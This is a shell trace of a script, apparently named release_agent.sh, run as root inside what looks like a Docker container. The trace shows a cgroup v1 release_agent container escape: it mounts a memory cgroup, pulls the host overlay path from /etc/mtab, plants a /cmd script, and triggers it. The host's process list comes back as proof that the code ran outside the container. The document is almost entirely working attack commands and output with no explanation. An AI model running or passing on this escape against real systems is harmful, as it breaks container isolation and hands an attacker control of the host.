 root@22718476201f:/# ./release_agent.sh
+ mkdir /tmp/cgrp
+ mount -t cgroup -o memory cgroup /tmp/cgrp
+ mkdir /tmp/cgrp/x
+ echo 1
++ sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab
+ host_path=/var/lib/docker/overlay2/36b9cbb7294e7619fb0aae4dbaee80fb098699ada47c055d70683df243fd2e13/diff
+ echo /var/lib/docker/overlay2/36b9cbb7294e7619fb0aae4dbaee80fb098699ada47c055d70683df243fd2e13/diff/cmd
+ echo '#!/bin/sh'
+ echo 'ps -aux > /var/lib/docker/overlay2/36b9cbb7294e7619fb0aae4dbaee80fb098699ada47c055d70683df243fd2e13/diff/output'
+ chmod +x /cmd
+ sh -c 'echo $$ > /tmp/cgrp/x/cgroup.procs'
+ sleep 2
+ cat /output
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 191520 4484 ? Ss 07:44 0:02 /usr/lib/systemd/systemd --switched-root --system --deserialize 22
root 2 0.0 0.0 0 0 ? S 07:44 0:00 [kthreadd]
root 4 0.0 0.0 0 0 ? S< 07:44 0:00 [kworker/0:0H]
root 6 0.0 0.0 0 0 ? S 07:44 0:00 [ksoftirqd/0]
root 7 0.0 0.0 0 0 ? S 07:44 0:00 [migration/0]
root 8 0.0 0.0 0 0 ? S 07:44 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S 07:44 0:00 [rcu_sched]
root 10 0.0 0.0 0 0 ? S< 07:44 0:00 [lru-add-drain]
root 11 0.0 0.0 0 0 ? S 07:44 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 07:44 0:00 [watchdog/1]
root 13 0.0 0.0 0 0 ? S 07:44 0:00 [migration/1]